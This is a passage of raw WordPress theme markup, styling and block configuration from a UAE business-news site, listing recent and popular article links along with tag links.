title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_115","tdc_css_class":"tdi_115","tdc_css_class_style":"tdi_115_rand_style"}';
block_tdi_115.td_column_number = "2";
block_tdi_115.block_type = "td_flex_block_1";
block_tdi_115.post_count = "6";
block_tdi_115.found_posts = "67";
block_tdi_115.header_color = "";
block_tdi_115.ajax_pagination_infinite_stop = "";
block_tdi_115.max_num_pages = "12";
tdBlocksArray.push(block_tdi_115);
</script><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/prosthodontist-in-dubai-advanced-dental-restoration-for-a-healthy-smile/" rel="bookmark" class="td-image-wrap " title="Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_300x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/prosthodontist-in-dubai-advanced-dental-restoration-for-a-healthy-smile/" rel="bookmark" title="Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile">Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T06:43:19+00:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/the-importance-of-regular-ductwork-inspections-for-optimal-ac-performance/" rel="bookmark" class="td-image-wrap " title="The Importance of Regular Ductwork Inspections for Optimal AC Performance" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/07/citadel-life-safety-K4dBR3TiH4U-unsplash-300x164.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/the-importance-of-regular-ductwork-inspections-for-optimal-ac-performance/" rel="bookmark" title="The Importance of Regular Ductwork Inspections for Optimal AC Performance">The Importance of Regular Ductwork Inspections for Optimal AC Performance</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-04T06:59:23+00:00" >July 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/how-to-recognize-and-respond-to-disability-discrimination-at-work/" rel="bookmark" class="td-image-wrap " title="How to Recognize and Respond to Disability Discrimination at Work" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-27-at-10.13.18-AM-300x200.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/how-to-recognize-and-respond-to-disability-discrimination-at-work/" rel="bookmark" title="How to Recognize and Respond to Disability Discrimination at Work">How to Recognize and Respond to Disability Discrimination at Work</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-29T07:10:48+00:00" >May 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/chic-shoes-and-the-dubai-service-excellence-scheme-a-story-of-recognition-and-quality/" rel="bookmark" class="td-image-wrap " title="Chic Shoes and the Dubai Service Excellence Scheme – A Story of Recognition and Quality" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/05/487390907_18496432051034048_3294566275993878276_n-e1746615937297-300x239.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/chic-shoes-and-the-dubai-service-excellence-scheme-a-story-of-recognition-and-quality/" rel="bookmark" title="Chic Shoes and the Dubai Service Excellence Scheme – A Story of Recognition and Quality">Chic Shoes and the Dubai Service Excellence Scheme – A Story of Recognition and Quality</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-07T11:06:27+00:00" >May 7, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/top-reasons-to-invest-in-dubai-holiday-homes-with-aws-holiday-homes/" rel="bookmark" class="td-image-wrap " title="Top Reasons to Invest in Dubai Holiday Homes with AWS Holiday Homes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2024/11/grant-durr-Je4TssImuoU-unsplash-300x200.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/top-reasons-to-invest-in-dubai-holiday-homes-with-aws-holiday-homes/" rel="bookmark" title="Top Reasons to Invest in Dubai Holiday Homes with AWS Holiday Homes">Top Reasons to Invest in Dubai Holiday Homes with AWS Holiday Homes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-11T08:20:27+00:00" >November 11, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/dubais-trusted-single-parking-barrier-solutions/" rel="bookmark" class="td-image-wrap " title="Dubai&#8217;s Trusted Single Parking Barrier Solutions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2024/08/single-parking-Dubai-300x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/dubais-trusted-single-parking-barrier-solutions/" rel="bookmark" title="Dubai&#8217;s Trusted Single Parking Barrier Solutions">Dubai&#8217;s Trusted Single Parking Barrier Solutions</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-31T08:27:07+00:00" >August 31, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117,
				.tdi_117 .tdc-inner-columns{
				    display: block;
				}.tdi_117 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_117{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_117 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 .vc_column-inner > .wpb_wrapper,
				.tdi_119 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_119 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_119 .vc_column-inner,
				.tdi_119 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_119{
margin-bottom:20px !important;
padding-right:0px !important;
padding-bottom:5px !important;
padding-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_120{
                    text-align: left !important;
                }.tdi_120 .tdm-descr{
                    color: #000000;
                
					font-family:Noto Serif JP !important;font-size:12px !important;font-weight:700 !important;
				}
</style><p class="tdm-descr">Check out other tags:</p></div><div class="td_block_wrap td_block_categories_tags tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_121 .td-ct-item{
					display: inline-block;
				
					margin-right: 20px;
					margin-bottom: 0;
				
					padding: 0px;
				}.tdi_121 .td-ct-item:last-child{
					margin-right: 0;
				}.tdi_121 .td-ct-item-sep svg{
					width: 14px;
				}.tdi_121 .td-ct-item-name{
					color: #000000;
				
					font-family:Noto Serif JP !important;font-size:12px !important;font-weight:300 !important;
				}.tdi_121 .td-ct-item:hover .td-ct-item-name{
					color: #b7b7b7;
				}.tdi_121 .td-block-title a,
				.tdi_121 .td-block-title span{
					font-family:Noto Serif JP !important;
				}.tdi_121 .td-ct-item-no{
					font-family:Noto Serif JP !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-ct-item{
					margin-right: 10px;
					margin-bottom: 0;
				}.tdi_121 .td-ct-item:last-child{
					margin-right: 0;
				}
}
</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://uaetechcenter.com/tag/abu-dhabi-discount-sale/" class="td-ct-item"><span class="td-ct-item-name">Abu dhabi discount sale</span></a><a href="https://uaetechcenter.com/tag/ac-service/" class="td-ct-item"><span class="td-ct-item-name">AC service</span></a><a href="https://uaetechcenter.com/tag/accounting/" class="td-ct-item"><span class="td-ct-item-name">accounting</span></a><a href="https://uaetechcenter.com/tag/accounting-firms/" class="td-ct-item"><span class="td-ct-item-name">accounting firms</span></a><a href="https://uaetechcenter.com/tag/architectural-studio/" class="td-ct-item"><span class="td-ct-item-name">Architectural Studio</span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_123{
				    order: 1;
				}
}
/* inline tdc_css att */

.tdi_123{
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_125  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_125{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_125,
				.tdi_125 .tdc-inner-columns{
				    display: block;
				}.tdi_125 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_125{
margin-right:0px !important;
margin-left:0px !important;
padding-top:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_125 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_125{
margin-top:20px !important;
}
}

</style><div class="vc_column_inner tdi_127  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_127{
                    vertical-align: baseline;
                }.tdi_127 .vc_column-inner > .wpb_wrapper,
				.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_127{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_128 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

.tdi_128{
margin-bottom:20px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_129 .tdm-title{
					color: #000000;
				}body .tdi_128:hover .tdi_129 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_128:hover .tdi_129 .tdm-title{
					cursor: default;
				}.tdi_129 .tdm-title{
					font-family:Noto Serif JP !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_129"><h3 class="tdm-title tdm-title-sm">Most Popular Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_130 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_130" >
<style>

/* inline tdc_css att */

.tdi_130{
margin-bottom:0px !important;
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_130 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_130 .td-image-container{
                	display: none;
                }.tdi_130 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_130 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_130 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_130 .td-module-container:before{
					bottom: -5px;
				
					border-color: #e8e8e8;
				}.tdi_130 .td-module-container{
					padding: 0 0 10px 0;
				
				    border-width: 0 0 1px 0;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e8e8e8 !important;
				}.tdi_130 .td-post-vid-time{
					display: block;
				
					font-family:Noto Serif JP !important;
				}.tdi_130 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_130 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_130 .td-excerpt{
					display: none;
				
					margin: 5px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Serif JP !important;font-size:11px !important;
				}.tdi_130 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_130 .td-read-more{
					display: none;
				}.tdi_130 .td-author-date{
					display: none;
				}.tdi_130 .td-post-author-name{
					display: none;
				}.tdi_130 .td-post-date,
				.tdi_130 .td-post-author-name span{
					display: none;
				}.tdi_130 .entry-review-stars{
					display: none;
				}.tdi_130 .td-icon-star,
                .tdi_130 .td-icon-star-empty,
                .tdi_130 .td-icon-star-half{
					font-size: 15px;
				}.tdi_130 .td-module-comments{
					display: none;
				}.tdi_130 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_130 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_130 .td_module_wrap:hover .td-module-title a{
					color: #666666 !important;
				}.tdi_130 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif JP !important;font-size:20px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_130 .td-block-title a,
				.tdi_130 .td-block-title span{
					font-family:Noto Serif JP !important;
				}.tdi_130 .td-subcat-list a,
				.tdi_130 .td-subcat-dropdown span,
				.tdi_130 .td-subcat-dropdown a{
					font-family:Noto Serif JP !important;
				}.tdi_130 .td-post-category{
					font-family:Noto Serif JP !important;
				}.tdi_130 .td-editor-date,
				.tdi_130 .td-editor-date .td-post-author-name a,
				.tdi_130 .td-editor-date .entry-date,
				.tdi_130 .td-module-comments a{
					font-family:Noto Serif JP !important;
				}.tdi_130 .td-read-more a{
					font-family:Noto Serif JP !important;
				}.tdi_130 .td-load-more-wrap a{
					font-family:Noto Serif JP !important;
				}#td-video-modal.tdi_130_m .td-vm-title{
					font-family:Noto Serif JP !important;
				}html:not([class*='ie']) .tdi_130 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_130 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_130 .td-image-container{
					display: none;
				}.tdi_130 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_130 .td-module-container:before{
					bottom: -5px;
				}.tdi_130 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_130 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_130 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_130 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-image-container{
					display: none;
				}.tdi_130 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_130 .td-module-container:before{
					bottom: -5px;
				}.tdi_130 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_130 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_130 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_130 .entry-title{
					font-family:Noto Serif JP !important;font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_130 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_130 .td-image-container{
					display: none;
				}.tdi_130 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_130 .td-module-container:before{
					bottom: -5px;
				}.tdi_130 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_130 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_130 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_130 .entry-title{
					font-family:Noto Serif JP !important;font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_130 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_130 = new tdBlock();
block_tdi_130.id = "tdi_130";
block_tdi_130.atts = '{"modules_on_row":"","limit":"8","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJib3JkZXItY29sb3IiOiIjYjdiN2I3IiwiZGlzcGxheSI6IiJ9fQ==","modules_gap":"10","all_modules_space":"10","modules_divider":"","modules_border_size":"0 0 1px 0","m_padding":"0 0 10px 0","image_floated":"hidden","show_btn":"none","show_audio":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","f_vid_title_font_family":"888","f_vid_time_font_family":"888","f_btn_font_family":"888","f_title_font_family":"888","f_more_font_family":"888","f_header_font_family":"888","f_ajax_font_family":"888","f_cat_font_family":"888","f_meta_font_family":"888","f_ex_font_family":"888","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE2In0=","f_title_font_line_height":"1.4","f_title_font_weight":"500","f_ex_font_size":"11","art_title":"0","art_excerpt":"5px 0 0 0","mc1_el":"34","meta_padding":"0","modules_border_color":"#e8e8e8","modules_divider_color":"#e8e8e8","category_id":"","title_txt":"#000000","title_txt_hover":"#666666","show_excerpt":"none","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 